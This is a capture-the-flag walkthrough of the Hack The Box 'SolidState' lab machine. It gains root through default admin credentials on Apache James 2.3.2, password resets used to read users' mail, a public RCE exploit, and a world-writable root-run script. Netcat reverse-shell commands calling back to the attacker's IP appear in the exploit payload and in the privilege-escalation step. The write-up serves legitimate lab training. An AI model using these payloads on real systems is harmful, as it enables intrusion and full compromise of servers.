Link : https://app.hackthebox.com/machines/Solidstate
Difficulty : Medium
✅ RustScan
sudo rustscan -a solidstate.htb --ulimit 5000
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
25/tcp open smtp syn-ack ttl 63
80/tcp open http syn-ack ttl 63
110/tcp open pop3 syn-ack ttl 63
119/tcp open nntp syn-ack ttl 63
4555/tcp open rsip syn-ack ttl 63
✅ Nmap Scan on port 4555
RSIP is an alternative to NAT and maintains the end to end packets integrity. To get more detail on this port we used options :
-sCV : Default & Version script
-vv : Increase verbosity level
-oA : Output in the three major formats at once
-p : Specify port to target

Scan Found an service : JAMES Remote Administration Tool
sudo nmap -sCV -vv -p 4555 solidstate.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 06:42 EDT
PORT STATE SERVICE VERSION
4555/tcp open James admin JAMES Remote Admin 2.3.2
✅ Enumeration
James is an open source SMTP, POP 3 and Network News Transfert Protocol (nntp) written in java.
NETCAT
We logged in with credentials root/root :
nc solidstate.htb 4555 1 ⨯
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
Help command displayed setpassword option.
HELP
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon
To reset password, we need usernames :
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
Let's reset james password :
setpassword james james
Password for james reset
Since JAMES runs an Mail service, we'll try to log in to the mailbox with Thunderbird with user james :
With user james we couldn't log in so i tried user mindy
Changed the credentials on the JAMES tool :
setpassword mindy mindy
Password for mindy reset
Let's try to log in to mindy's mailbox :
we are in :


We have an email from james :
This mail contains SSH credentials for mindy's session
user: mindy
pass : P@55W0rd1!2@
Before logging in mindy's SSH session let's start by getting an reverse shell.
✅ Exploitation
SEARCHSPLOIT
we can try to get the exploit by using searhcsploit:
searchsploit JAMES 2.3.2
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
Apache James Server 2.3.2 - Insecure User Creation Arbitrary File Wr | linux/remote/48130.rb
Apache James Server 2.3.2 - Remote Command Execution | linux/remote/35513.py
Apache James Server 2.3.2 - Remote Command Execution (RCE) (Authenti | linux/remote/50347.py
--------------------------------------------------------------------- ---------------------------------
Let's copy the Remote Command Execution (RCE) exploit to our working directory :
searchsploit -m 35513.py
Exploit: Apache James Server 2.3.2 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/35513
Path: /usr/share/exploitdb/exploits/linux/remote/35513.py
File Type: Python script, ASCII text executable
Copied to: /home/kali/HackTheBox/Retired/SolidState/35513.py
Having a look at the exploit, we'll need to edit it to get an reverse shell when someone will connect to JAMES Admin tool :
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'nc -e /bin/bash 10.10.16.6 1234' # to exploit only on root
Exploit is ready, let's start nc listener on port 1234 and fire up the code :
python 35513.py solidstate.htb
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
To execute the payload, let's SSH mindy's session :
ssh mindy@solidstate.htb
The authenticity of host 'solidstate.htb (10.10.10.51)' can't be established.
ED25519 key fingerprint is SHA256:rC5LxqIPhybBFae7BXE/MWyG4ylXjaZJn6z2/1+GmJg.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:7: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'solidstate.htb' (ED25519) to the list of known hosts.
mindy@solidstate.htb's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
✅ Reverse shell
Payload executed successfully :
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.51] 51250
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
Upgrade shell :
python -c ‘import pty; pty.spawn(“bash”)’
Here is our user flag :
pwd
/home/mindy
ls
bin
user.txt
cat user.txt
0510e71c2...
✅ Privilege Escalation
We can see that the shell we have is limited. To get root shell, we'll use LinEnum.
LinEnum.sh is a bash script that runs common commands related to privesc.
Let's upload this script to our target using an python server :
python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
Pull this file back on our target using wget :
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://10.10.16.6/linenum.sh
enum.shtp://10.10.16.6/line
--2022-03-24 08:25:39-- http://10.10.16.6/linenum.sh
Connecting to 10.10.16.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh.1’
linenum.sh.1 100%[===================>] 45.54K --.-KB/s in 0.06s
2022-03-24 08:25:39 (783 KB/s) - ‘linenum.sh.1’ saved [46631/46631]
Once the bash script executed i found this line :
mindy 4848 0.0 0.0 4736 804 pts/1 S+ 08:33 0:00 grep /opt/tmp.py
i looked fot the /tmp.py and found out that it can be written by every one and executed only by root :
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la tmp.py
ls -la tmp.py
-rwxrwxrwx 1 root root 105 Aug 22 2017 tmp.py
let's echo an nc shell in tmp.py :
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
ls
james-2.3.2 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ echo "os.system ('nc -e /bin/bash 10.10.16.6 4545')" >> tmp.py
/bin/bash 10.10.16.6 4545')" >> tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ tail tmp.py
tail tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
os.system ('nc -e /bin/bash 10.10.16.6 4545')
Once done we just need to start an nc listener and wait to get an response :
nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.51] 43234
id
uid=0(root) gid=0(root) groups=0(root)
We are root :
ls
root.txt
cat root.txt
4f4afb554...
🕵🏼Author : https://linkedin/vishal-desai
➡️Pentester at : https://pegasy.co/


![[Hack The Box] - SolidState](https://cdn.hashnode.com/res/hashnode/image/upload/v1648130126716/KH_pZhF09.png?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)